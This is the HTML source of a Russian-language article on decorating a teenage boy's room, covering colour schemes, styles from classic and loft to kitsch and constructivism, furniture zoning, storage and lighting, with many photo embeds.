<div id="attachment_13940" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13940" class="wp-image-13940 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-2-600x400.jpg" alt="комната мальчика в английском стиле" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-2-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-2.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-13940" class="wp-caption-text">Своя комната для мальчика &#8212; это простор для самовыражения</p>
</div>
<h2 align="LEFT"><span id="i-2">Подбор цветовой гаммы</span></h2>
<p align="LEFT">Подбирать цвета с учётом дизайна комнаты подростка 14 лет и старше стоит с учётом того, что мальчик будет проводить в ней много времени. Это значит, что расцветка не должна быть блеклой и скучной или, наоборот, чересчур яркой. Обилие контраста быстро утомит глаза и начнёт раздражать. Выбирая цвета, можно пойти двумя путями.</p>
<p>Если подросток по натуре тихий и спокойный, мало интересуется активной жизнью и проводит досуг в интернете вместо уроков, чтения книг или занятий хобби, стоит добавить в интерьер комнаты яркие цвета. Это жёлтый, оранжевый, немного красного, зелёный. Однако не стоит использовать такую активную расцветку в дизайне всей комнаты мальчика подростка, пусть это будут отдельные элементы декора, текстиль или акцентная стена. Для фона же лучше подбирать нейтральные оттенки типа бежевого, светло-серого, коричневого и пр.</p>
<div id="attachment_13941" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13941" class="wp-image-13941" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-3.jpg" alt="интерьер комнаты мальчика подростка" width="600" height="433" /></a></p>
<p id="caption-attachment-13941" class="wp-caption-text">Спокойные пастельные оттенки идеально подойдут для комнаты подростка</p>
</div>
<p align="LEFT">Если ребёнок, наоборот, чересчур беспокойный, ему сложно концентрироваться на учёбе и не хватает усидчивости, стоит выбирать спокойные синие и зелёные оттенки, серебристый, бежевый, пастельные тона, коричневый и даже чёрный. Однако с тёмными цветами в дизайне интерьера комнаты для подростка тоже лучше не перебарщивать, особенно если помещение маленькое.</p>
<div id="attachment_13942" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13942" class="wp-image-13942 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-4-600x450.jpg" alt="комната в морском стиле" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-4-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-4.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-13942" class="wp-caption-text">Морская тематика прекрасно подойдёт для комнаты мальчика подростка</p>
</div>
<blockquote>
<p align="LEFT"><strong>Важно!</strong> Если мальчик настоял на очень ярких или слишком тёмных цветах, попытайтесь его убедить в том, что ему самому быстро наскучит такой дизайн комнаты, а от мельтешения перед глазами он будет быстрее утомляться. В качестве альтернативы можно сойтись на акцентной стене яркого или, наоборот, более тёмного цвета, в то время как остальной фон будет более нейтральным.</p>
</blockquote>
<div id="attachment_13943" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13943" class="wp-image-13943 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-5-600x400.jpg" alt="интерьер комнаты мальчика подростка" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-5-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-5.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-13943" class="wp-caption-text">Однотонный монохром можно разбавить яркой картиной</p>
</div>
<h2 align="LEFT"><span id="i-3">Какой стиль интерьера выбрать</span></h2>
<p align="LEFT">Современные тенденции в дизайне комнат предлагают на выбор огромное количество стилей, которые практичны, интересны и удобны. Дизайн комнаты для мальчика подростка в возрасте от 14 до 17 лет можно подбирать с учётом его интересов и склонностей. Так, любителям спорта понравятся современные лофт и хай-тек.</p>
<div id="attachment_13944" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-6.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13944" class="wp-image-13944 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-6-600x388.jpg" alt="комната мальчика в стиле хай тек" width="600" height="388" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-6-600x388.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-6.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-13944" class="wp-caption-text">Стиль хай-тек очень любят современные парни</p>
</div>
<p align="LEFT">Для оформления комнаты мальчика, которому нравятся путешествия, можно выбрать один из этнических стилей, например, африканский или японский. Для подростков, погружённых в творчество, можно создать авангардный интерьер или смешать в одной комнате несколько стилей. Варианты дизайна комнаты в разных стилях для мальчика подростка представлены на подборке фото ниже.</p>
<h3 align="LEFT"><span id="i-4">Классика</span></h3>
<p align="LEFT">Всегда актуальный стиль интерьера. Для классического стиля характерно использование только дорогих и качественных материалов — дерева, натуральных тканей, камня. Цветовая гамма классики сдержанная, это естественные оттенки коричневого, бежевый, белый, пастельные тона. Очень популярна идея с тёмной мебелью на фоне светлых стен.</p>
<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<div id="attachment_13945" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-7.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13945" class="wp-image-13945" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-7.jpg" alt="интерьер комнаты мальчика подростка в классическом стиле" width="600" height="401" /></a></p>
<p id="caption-attachment-13945" class="wp-caption-text">Современная классика отлично смотрится в комнате мальчика подростка</p>
</div>
<p align="LEFT">Для классики важны правильные пропорции и формы, а также симметрия. Для декора используют текстиль, антиквариат, статуэтки, зеркала, подсвечники, картины, стилизованные под старину фото.</p>
<div id="attachment_13946" style="width: 610px" class="wp-caption aligncenter"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-8.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13946" class="wp-image-13946 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-8-600x450.jpg" alt="комната в классическом стиле" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-8-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-8.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p id="caption-attachment-13946" class="wp-caption-text">Интерьер комнаты мальчика подростка в классическом стиле</p>
</div>
<h3 align="LEFT"><span id="i-5">Авангард</span></h3>
<p align="LEFT">Авангардный стиль интерьера для комнаты мальчика подростка это полная противоположность чопорному классическому стиля. Именно здесь встречаются наиболее экстравагантные детали, сочетания цветов и отделка. В авангардном дизайне не делается упор на детали, основное внимание сосредоточено на крупных формах. А вот они как раз могут быть самыми невообразимыми. Среди цветов наиболее популярные чистые оттенки: красный, синий, жёлтый, зелёный, а также белый и чёрный. Особенно актуальны контрастные сочетания. В результате дизайн комнаты для мальчика подростка становится ярким и динамичным.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-9.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13947 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-9-600x397.jpg" alt="интерьер комнаты мальчика подростка в стиле авангард" width="600" height="397" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-9-600x397.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-9.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Несмотря на то, что в авангардном интерьере допустимы самые сложные и необычные формы, дизайн мебели не должен противоречить её функциональности. В комнате мальчика подростка могут быть бескаркасные мягкие кресла, которые при желании просто ставятся друг на друга, когда не нужны. Крутящиеся полки, шкафы а-ля картотека, кровать, подвешенная на цепях к потолку и пр.</p>
<p>В авангардный дизайн подростковой комнаты без труда вписываются тренажёры, что важно, если мальчик спортсмен. Понравится такой интерьер и подросткам, которые любят технику, компьютеры, а также творческим натурам. Как будет смотреться авангардная подростковая комната для мальчика можно посмотреть на фото.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-11.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13949 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-11-600x378.jpg" alt="комната мальчика подростка в стиле авангард" width="600" height="378" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-11-600x378.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-11.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3 align="LEFT"><span id="i-6">Лофт</span></h3>
<p align="LEFT">Этот современный стиль родом из США, точнее из Нью-Йорка. Истоки стиля лофт зародились ближе к середине ХХ-ого столетия, когда старые складские и заводские помещения спешно перестраивали под жильё. В результате неотъемлемой частью таких интерьеров стали трубы, балки, стены из кирпича или бетона, грубые ящики, железная мебель.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-12.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13950 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-12-600x400.jpg" alt="интерьер комнаты мальчика подростка в лофт стиле " width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-12-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-12.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Чтобы обставить комнату для мальчика подростка 17 лет в стиле лофт, потребуется большое пространство. Этот стиль не терпит тесных помещений. Мебели не должно быть много, стоит оставить лишь самое необходимое. В качестве материалов в отделке можно использовать всё от дерева до кирпичной кладки, металла и бетона.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-13.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13951 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-13-600x400.jpg" alt="комната мальчика подростка в стиле лофт" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-13-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-13.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Для дизайна в стиле лофт характерно сочетание грубой отделки и яркой красивой мебели на контрасте. Такой интерьер понравится многим мальчика вне зависимости от их увлечений и черт характера.</p>
<h3 align="LEFT"><span id="i-7">Хай-тек</span></h3>
<p>Строгий минималистичный стиль, который по достоинству оценит подросток 16-17 лет. При создании хай-тека дизайнеры 60-х годов прошлого века вдохновлялись мечтами о космических путешествиях, открытии новых планет и пр. В результате хай-тек не содержит в себе ничего лишнего и в первую очередь ориентирован на современный мир с прицелом на будущие технологические новинки. В хай-тек интерьере используются последние новинки техники и материалов. Стиль также отличается простотой линий, минимум мебели и декора, что заметно облегчает процесс уборки.</p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-14.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13952 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-14-600x408.jpg" alt="интерьер комнаты мальчика подростка в стиле хай тек" width="600" height="408" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-14-600x408.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-14.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Цветовая гамма хай-тека сдержанная, в интерьере подростковой комнаты для мальчика наиболее популярны холодные цвета. Много гладких глянцевых поверхностей, стекла, металла, в особенности блестящих хромированных элементов. Текстиль и отделка стен строго однотонные без рисунка.</p>
<p align="LEFT">Форма мебели, которая подойдёт для комнаты мальчика подростка в стиле хай-тек, простая и чёткая. Сами тумбы, столы и кресла лёгкие на металлических ножках. Громоздкие книжные шкафы лучше заменить более лёгкими стеллажами, они гораздо больше соответствуют идеям хай-тека. Как после ремонта будет смотреться комната мальчика подростка в стиле хай-тек видно на фото далее.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-15.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13953 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-15-600x450.jpg" alt="комната мальчика подростка в стиле хай тек" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-15-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-15.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3 align="LEFT"><span id="i-8">Африканский стиль</span></h3>
<p align="LEFT">Этнический дизайн комнаты понравится тем подросткам, которые интересуются дальними странами и путешествиями. Характерной чертой именно африканского стиля являются натуральные материалы, а также звериные принты в отделке и декоре. Также для украшения интерьера активно используются африканские маски, оружие племён, бивни, плетёные элементы, шкуры животных или их имитации.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-16.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13954 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-16-600x412.jpg" alt="интерьер комнаты мальчика подростка в африканском стиле " width="600" height="412" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-16-600x412.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-16.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Что касается цветов, это в основном разные оттенки коричневого от самых светлых до венге, бежевый, песочный, золотистый, небесно-голубой, терракотовый. Вся мебель должна быть из дерева, простой и лёгкой, даже немного грубоватой. Также популярны плетёные кресла и боксы для вещей. Африканский интерьер комнаты для мальчика, использованный при оформлении подростковой, можно видеть на фото ниже.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-17.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13955 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-17-600x473.jpg" alt="комната мальчика подростка в африканском стиле " width="600" height="473" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-17-600x473.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-17.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3 align="LEFT"><span id="i-9">Морской стиль</span></h3>
<p align="LEFT">Чтобы обставить комнату мальчика подростка в такой тематике, потребуются стилизованные корабельные элементы. Это могут быть декоративные канаты, иллюминаторы, спасательные круги. Если подростку больше нравятся старинные корабли, то для дизайна комнаты можно использовать деревянные сундуки, бочки, гамаки. Саму комнату можно переделать в подобие каюты, отделив спальную зону от остального помещения.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-10.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13948 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-10-600x415.jpg" alt="интерьер комнаты мальчика подростка в морском стиле " width="600" height="415" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-10-600x415.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-10.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">В оформлении морской комнаты для мальчика подростка используют оттенки синего, красный, белый, коричневый. При этом важно не переборщить с декором, чтобы дизайн подростковой комнаты не смотрелся слишком по-детски. Достаточно одного-двух характерных элементов и соответствующей расцветки.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-18.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13956 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-18-600x338.jpg" alt="морской стиль в комнате подростка" width="600" height="338" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-18-600x338.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-18.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3 align="LEFT"><span id="i-10">Китч</span></h3>
<p align="LEFT">Подобный интерьер подойдёт для подростка, который любит смелые сочетания и эксперименты. Так что если мальчик по вашему мнению выбрал слишком необычные цвета и фактуры, можно сойтись на компромиссе, оформив подростковую комнату в духе китча.</p>
<p align="LEFT">Такой дизайн полностью отрицает все художественные и стилевые каноны, это одновременно легкомысленная шутка и в то же время вполне серьёзный оригинальный стиль. Идея китча это превращение безвкусицы в нечто оригинальное. Подобная комната подойдёт для бунтарей и подростков с раскованным характером. Ограничений по выбору цвета или материалов нет, можно сочетать всё что угодно.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-19.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13957 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-19-600x450.jpg" alt="дизайн комнаты для мальчика подростка в стиле китч" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-19-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-19.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Фактически китч — это намеренное смешение разных стилей интерьера, однако это не значит, что не должна быть мера даже для такого неординарного решения. Обстановка комнаты, несмотря на множество элементов, должна выглядеть единым целым. Этого сложно добиться без развитого чувства вкуса и меры. Чтобы интерьер подростковой комнаты не напоминал жуткую мешанину разных деталей, можно поступить просто: отделить разные по стилю зоны помещения друг от друга перегородками или даже полосами чёрного цвета в отделке стен с полом.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-20.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13958" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-20.jpg" alt="китч в комнате мальчика" width="600" height="801" /></a></p>
<blockquote>
<p align="LEFT"><strong>Важно!</strong> Оформление комнаты в полном соответствии с наиболее актуальными идеями китча можно полностью доверить подростку.</p>
</blockquote>
<h3 align="LEFT"><span id="i-11">Конструктивизм</span></h3>
<p align="LEFT">Дизайн детской для подростка в стиле конструктивизм лишён всего лишнего, комната мальчика будет лаконичной, практичной, строгой. Это минимум мебели, отсутствие декора, много свободного места и света. Все элементы компактны, хорошо продуманы, практичны.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-21.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13959 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-21-600x450.jpg" alt="интерьер комнаты мальчика подростка в стиле конструктивизм" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-21-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-21.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Однако чтобы подобный интерьер не смотрелся скучновато, допустима асимметрия, а также наличие броских акцентов. Комната понравится серьёзным подросткам 16-17 лет, сосредоточенным на учёбе — ничего лишнего, что могло бы отвлечь мальчика от занятий.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-22.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13960 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-22-600x325.jpg" alt="конструктивизм в комнате подростка" width="600" height="325" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-22-600x325.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-22.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2 align="LEFT"><span id="i-12">Разделение подростковой комнаты на зоны</span></h2>
<p>Для удобства помещение должны быть разделено на зоны. Если пространства достаточно, проблем обычно не возникает, однако в малогабаритных комнатах чаще всего зоны совмещены. Удобнее всего при таких условиях использовать многофункциональную мебель, например, кровати-чердаки с пространством под ними, где удобно разместить комод, стеллаж или письменный стол. Как зонировать комнату для мальчика и подобрать красивую функциональную мебель можно видеть на картинках и фото далее.</p>
<h3 align="LEFT"><span id="i-13">Спальная зона</span></h3>
<p align="LEFT">Ещё до ремонта в комнате мальчика подростка стоит подумать о том, где разместить кровать. Наиболее подходящее место для этого — дальний угол от двери. Если помещение просторное, спальню можно отделить полноценной перегородкой. Это особенно удобно, когда в комнате двое детей.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-23.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13962" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-23.jpg" alt="две кровати в дальнем углу в комнате мальчиков" width="600" height="480" /></a></p>
<p align="LEFT">Для малогабаритных помещений удобны выдвижные кровати, а также конструкции чердаки. Места они занимают мало, смотрятся хорошо, а также позволяют рационально использовать освободившееся пространство. Как выбрать компактную мебель для спальной зоны в маленькой комнате мальчика подростка можно посмотреть на фото.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-24.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13963" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-24.jpg" alt="компактная мебель в комнате подростка" width="600" height="801" /></a></p>
<h3 align="LEFT"><span id="i-14">Рабочее место</span></h3>
<p align="LEFT">Учебное пространство представляет собой хорошо освещённый письменный стол с удобным стулом. Здесь же находится компьютер, а также вспомогательные элементы — книжные полки, системы хранения для канцелярских мелочей.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-25.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13964 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-25-600x381.jpg" alt="рабочее место в комнате подростка" width="600" height="381" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-25-600x381.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-25.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Лучше всего размещать рабочий стол у окна, где больше света. Если такой возможности нет, стоит позаботиться о ярком освещении в интерьере детской комнаты подростка. Помимо выполнения домашних заданий за таким столом удобно рисовать, заниматься моделированием или просто играть за компьютером во время перерыва.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-26.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13965 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-26-600x450.jpg" alt="стол в комнате мальчика подростка " width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-26-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-26.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3 align="LEFT"><span id="i-15">Системы хранения</span></h3>
<p align="LEFT">При наличии глубокой ниши можно выбрать встроенный шкаф-купе, удобный для хранения любых вещей. Для интерьеров небольших комнат мальчика подростка 16 лет подходят угловые модели шкафов или компактные комоды, расположенные под кроватью-чердаком.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-28.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13967 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-28-600x400.jpg" alt="шкафы в комнате мальчика подростка " width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-28-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-28.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p align="LEFT">Постельное бельё удобно хранить в выдвижных ящиков под кроватью или диваном. Если есть подиум, систему хранения можно обустроить внутри него. Для книг стоит подбирать высокие узкие стеллажи, которые впишутся в небольшое пространство.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-27.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13966 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-27-600x378.jpg" alt="системы хранения в комнате мальчика подростка " width="600" height="378" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-27-600x378.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-27.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2 align="LEFT"><span id="i-16">Освещение комнаты</span></h2>
<p align="LEFT">Хорошо, если в помещении есть большое окно, тем более на солнечной стороне. Чтобы солнце не светило слишком ярко, можно использовать плотные шторы. А вот для северных помещений лучше выбирать прозрачные или полупрозрачные занавески из лёгких тканей, поскольку света мало.</p>
<p align="LEFT">Помимо естественного освещения потребуются светильники для ночного времени. Они могут встраиваться в потолочные системы, полки, а также располагаться на стенах. Простые лаконичные точечные светильники по периметру помещения сделают его светлее, зрительно расширив пространство. Для рабочей зоны потребуется отдельная яркая лампа, а вот рядом со спальней не стоит размещать яркий свет, достаточно одного бра.</p>
<p align="LEFT"><a href="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-29.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-13968 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-29-600x395.jpg" alt="освещение в комнате мальчика подростка " width="600" height="395" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-29-600x395.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/09/interyer-komnati-malychika-podrostka-29.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<blockquote>
<p align="LEFT"><strong>Важно!</strong> Удобно, если для каждой группы светильников свои выключатели.</p>
</blockquote>
